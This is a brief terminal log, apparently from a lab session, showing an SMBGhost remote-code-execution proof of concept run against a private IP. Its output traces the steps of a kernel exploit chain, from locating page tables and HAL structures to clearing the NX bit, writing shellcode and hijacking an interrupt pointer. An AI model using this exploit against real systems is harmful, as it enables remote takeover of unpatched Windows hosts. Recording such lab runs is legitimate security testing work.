 root@kali:~/SMBGhost_RCE_PoC-master-2#
root@kali:~/SMBGhost_RCE_PoC-master-2#
root@kali:~/SMBGhost_RCE_PoC-master-2# python3 exploit.py -ip 192.168.235.135
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7efc0000000
[+] found PML4 self-ref entry 1e7
[+] found HalpInterruptController at fffff7efc0001478
[+] found HalpApicRequestInterrupt at fffff80616c17bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff3fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
root@kali:~/SMBGhost_RCE_PoC-master-2#